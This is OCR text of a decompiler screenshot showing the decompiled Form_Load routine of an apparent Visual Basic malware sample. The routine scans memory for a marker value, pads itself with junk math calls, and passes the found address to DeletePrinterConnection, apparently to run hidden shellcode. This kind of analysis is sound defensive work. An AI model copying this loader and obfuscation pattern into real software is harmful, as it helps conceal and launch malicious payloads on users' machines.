 VB Decompiler v9.8 - Registered
File Tools Plugins Help
FileName: C:\Users\venom\Desktop\MalwareSample\doc.bin ... Decompile
< > P-Code Parse stack parameters Procedure analyzer and optimizer
Project
Forms
Sheepless2
Entosphenal
Code
Sheepless2
Form_Load_47BA84
Form_Initialize_47B7A0
Proc_0_2_47B69C
Proc_0_3_47B664
Proc_0_4_47B5BC
Proc_0_5_47B62C
Proc_0_6_47B5F4
Proc_0_7_47B584
API
Decompiler Disassembler HEX Editor
Private Sub Form_Load() '47BA84
'Data Table: 471F70
Dim var_B0 As Long
Dim MemVar_47C358 As Global
Dim var_C4 As Double
Dim var_CC As Double
Dim var_D0 As Long
Dim var_E8 As Double
loc_47B8BE: If CBool(global_68 <> 0) Then
loc_47B8C1: End
loc_47B8C3: End If
loc_47B8CE: global_68 = &H1D407500
loc_47B8E4: global_68 = (global_68 / 117)
loc_47B8ED: Call {9E9930A8-6298-4194-B5AD931A01632B6D}.Method_arg_BC (0, global_68)
loc_47B8F8: Call {9E9930A8-6298-4194-B5AD931A01632B6D}.Method_arg_A0 (var_AA)
loc_47B90A: Call {9E9930A8-6298-4194-B5AD931A01632B6D}.Method_arg_190 (var_B4, CLng(var_AA))
loc_47B912: Call .DispID_FFFFFF5C
loc_47B91B: var_B0 = CLng(global_68)
loc_47B929: Call {9E9930A8-6298-4194-B5AD931A01632B6D}.Method_arg_274 (&HFF)
loc_47B92E: ' Referenced from: 47B9A8
loc_47B93C: If (global_68 = 0) Then
loc_47B93F: Exit Sub
loc_47B940: End If
loc_47B94C: var_B4 = MemVar_47C358.App
loc_47B965: If (App.ThreadID = 0) Then
loc_47B968: Exit Sub
loc_47B969: End If
loc_47B975: If (global_88 = &H7C7C6BEC) Then
loc_47B978: GoTo loc_47B9AB
loc_47B97B: End If
loc_47B989: GetMem4(CLng(global_68), global_88)
loc_47B9A1: global_68 = (global_68 + 1)
loc_47B9A8: GoTo loc_47B92E
loc_47B9AB: ' Referenced from: 47B978
loc_47B9BD: global_68 = (global_68 + 3)
loc_47B9E1: var_BC = Replace(var_BC, var_BC, var_BC, 1, -1, 0)
loc_47B9F2: var_C4 = Sin(&H5446005B)
loc_47BA03: var_CC = Atn(&H542B9913)
loc_47BA2B: var_D0 = CLng(DatePart("m", Date, 0, 0))
loc_47BA59: var_E8 = FV(&H5449D8B1, var_E8, var_E8, var_E8, var_E8)
loc_47BA7D: global_84 = DeletePrinterConnection(CLng(global_68))
loc_47BA80: Exit Sub
End Sub
Decompiled OK